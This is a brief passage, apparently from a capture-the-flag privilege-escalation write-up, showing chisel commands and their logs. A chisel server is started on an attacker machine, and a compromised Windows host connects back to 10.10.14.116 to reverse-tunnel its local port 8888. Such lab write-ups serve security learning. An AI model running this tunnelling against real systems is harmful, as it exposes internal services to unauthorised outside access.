 ❯ ./chisel-linux-64 server -p 3333 --reverse
2022/05/22 02:15:24 server: Reverse tunnelling enabled
2022/05/22 02:15:24 server: Fingerprint J5hmraCQMZMc9kUWFH6Ep48AaUT0wLlTXVpBCdLwPaI=
2022/05/22 02:15:24 server: Listening on http://0.0.0.0:3333
2022/05/22 02:16:04 server: session#1: tun: proxy#R:8888=>8888: Listening
C:\Windows\Temp\privesc>chisel.exe client 10.10.14.116:3333 R:8888:127.0.0.1:8888
chisel.exe client 10.10.14.116:3333 R:8888:127.0.0.1:8888
2022/05/22 07:16:02 client: Connecting to ws://10.10.14.116:3333
2022/05/22 07:16:04 client: Connected (Latency 253.6134ms)